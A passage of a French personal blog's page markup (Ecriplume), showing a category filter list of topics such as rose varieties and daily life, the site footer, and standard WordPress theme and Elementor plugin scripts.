class="sf-label-checkbox" for="sf-input-8d8d4ca778516634b0ac3a427815ffe8">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-c857adad05c3aee82d8527219f16dc77"><label class="sf-label-checkbox" for="sf-input-c857adad05c3aee82d8527219f16dc77">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-16f211cbab9279aec7dad71e4b4a7d0f"><label class="sf-label-checkbox" for="sf-input-16f211cbab9279aec7dad71e4b4a7d0f">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-5d8dff83a386ddacec9b9a78a967ed29"><label class="sf-label-checkbox" for="sf-input-5d8dff83a386ddacec9b9a78a967ed29">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-a08f31d9d44e3c0a41fc80219eecbfc6"><label class="sf-label-checkbox" for="sf-input-a08f31d9d44e3c0a41fc80219eecbfc6">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-049754c3e663b2ba108cec394d88eb71"><label class="sf-label-checkbox" for="sf-input-049754c3e663b2ba108cec394d88eb71">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-f335597d36c16786b8162fe0b12303e6"><label class="sf-label-checkbox" for="sf-input-f335597d36c16786b8162fe0b12303e6">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-415cca94c5452f64d58e7136b1743cd3"><label class="sf-label-checkbox" for="sf-input-415cca94c5452f64d58e7136b1743cd3">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-542a747ec4c73bcd948a514413f2631c"><label class="sf-label-checkbox" for="sf-input-542a747ec4c73bcd948a514413f2631c">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-8ecef4f400ee44edb695c728fc917847"><label class="sf-label-checkbox" for="sf-input-8ecef4f400ee44edb695c728fc917847">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-01e48b3a679493c17f1a10c0299688cb"><label class="sf-label-checkbox" for="sf-input-01e48b3a679493c17f1a10c0299688cb">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-27473e2919b9fc81730f88a0ab4e9381"><label class="sf-label-checkbox" for="sf-input-27473e2919b9fc81730f88a0ab4e9381">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-5a2abb405d71be2b7a57dbbf85e4889b"><label class="sf-label-checkbox" for="sf-input-5a2abb405d71be2b7a57dbbf85e4889b">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-fcf2a8923afd8344e699c451452cba67"><label class="sf-label-checkbox" for="sf-input-fcf2a8923afd8344e699c451452cba67">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-73089582d117aa14a0c3cfed363045f9"><label class="sf-label-checkbox" for="sf-input-73089582d117aa14a0c3cfed363045f9">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-0e47a047f2d155267dbf1c41f3d7eefd"><label class="sf-label-checkbox" for="sf-input-0e47a047f2d155267dbf1c41f3d7eefd">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-49e9434c3ec4a415e31376c6be46be6e"><label class="sf-label-checkbox" for="sf-input-49e9434c3ec4a415e31376c6be46be6e">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-c6691d03256693a16a1649b314bdd2ea"><label class="sf-label-checkbox" for="sf-input-c6691d03256693a16a1649b314bdd2ea">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-55ff6c757306cefcf9bdbb4304f058b0"><label class="sf-label-checkbox" for="sf-input-55ff6c757306cefcf9bdbb4304f058b0">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e34239fbeb8965df7a1e5219bcc92fe0"><label class="sf-label-checkbox" for="sf-input-e34239fbeb8965df7a1e5219bcc92fe0">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-e85a73301f61503a4e22c8f8d2d51dc5"><label class="sf-label-checkbox" for="sf-input-e85a73301f61503a4e22c8f8d2d51dc5">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-e10098b92e9490a9dd1fec2713a9681d"><label class="sf-label-checkbox" for="sf-input-e10098b92e9490a9dd1fec2713a9681d">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-0f15f53d3e49ff32a02835708ff0db9d"><label class="sf-label-checkbox" for="sf-input-0f15f53d3e49ff32a02835708ff0db9d">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-20cbe1af156a169e269bc32c870128fc"><label class="sf-label-checkbox" for="sf-input-20cbe1af156a169e269bc32c870128fc">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-5939115bbef6eb84440769930e6f10c1"><label class="sf-label-checkbox" for="sf-input-5939115bbef6eb84440769930e6f10c1">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-9b6a9708a7e371c3109cfb92db586ccc"><label class="sf-label-checkbox" for="sf-input-9b6a9708a7e371c3109cfb92db586ccc">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-61dc23f1e32e78f6ec0dcdc6eb2298e2"><label class="sf-label-checkbox" for="sf-input-61dc23f1e32e78f6ec0dcdc6eb2298e2">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-339dd6fb2cccf58663828355afa62d22"><label class="sf-label-checkbox" for="sf-input-339dd6fb2cccf58663828355afa62d22">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-dc04bbb1d988f747077a0589c85ce9c5"><label class="sf-label-checkbox" for="sf-input-dc04bbb1d988f747077a0589c85ce9c5">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-d8fa541826c8199e597e8cf592e64485"><label class="sf-label-checkbox" for="sf-input-d8fa541826c8199e597e8cf592e64485">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-08f5dbdc2efa912e8727468561c5ea96"><label class="sf-label-checkbox" for="sf-input-08f5dbdc2efa912e8727468561c5ea96">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-1ef99a158aab7a69eca795c4044c1047"><label class="sf-label-checkbox" for="sf-input-1ef99a158aab7a69eca795c4044c1047">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-c0916641287a6ee98f25ca52bcab802e"><label class="sf-label-checkbox" for="sf-input-c0916641287a6ee98f25ca52bcab802e">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-627d523a9b914fcfb21b1844da6bf5fb"><label class="sf-label-checkbox" for="sf-input-627d523a9b914fcfb21b1844da6bf5fb">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-fdec8a0dfa4c2b35abe1b935b9279a8c"><label class="sf-label-checkbox" for="sf-input-fdec8a0dfa4c2b35abe1b935b9279a8c">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-fa1fb82f6af7074bbeca74fb8cc34185"><label class="sf-label-checkbox" for="sf-input-fa1fb82f6af7074bbeca74fb8cc34185">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-402b656c360cc68adf0f99feaef440b0"><label class="sf-label-checkbox" for="sf-input-402b656c360cc68adf0f99feaef440b0">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-808a9e4255abfcce64a7958272109cf4"><label class="sf-label-checkbox" for="sf-input-808a9e4255abfcce64a7958272109cf4">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-7c5da0ec1ccb1aa9575a356be99baede"><label class="sf-label-checkbox" for="sf-input-7c5da0ec1ccb1aa9575a356be99baede">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-a7e4959880a7f665b546a2dc64bce76d"><label class="sf-label-checkbox" for="sf-input-a7e4959880a7f665b546a2dc64bce76d">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-d44d9b13096a29de14f39abb61b816ac"><label class="sf-label-checkbox" for="sf-input-d44d9b13096a29de14f39abb61b816ac">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-ce5225b275a54c0ffafda1a9a428fe18"><label class="sf-label-checkbox" for="sf-input-ce5225b275a54c0ffafda1a9a428fe18">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-1389bb07d87f79031fd55f451a35ef8d"><label class="sf-label-checkbox" for="sf-input-1389bb07d87f79031fd55f451a35ef8d">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7da2403c6f"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"12 avril 2022 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
